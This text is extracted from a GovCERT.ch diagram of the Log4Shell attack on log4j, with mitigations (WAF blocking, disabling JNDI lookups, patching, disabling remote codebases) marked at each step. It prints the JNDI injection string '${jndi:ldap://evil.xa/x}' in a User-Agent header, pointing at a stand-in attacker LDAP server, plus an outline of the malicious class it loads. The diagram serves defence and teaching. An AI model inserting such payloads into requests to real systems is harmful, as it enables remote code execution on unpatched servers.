 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch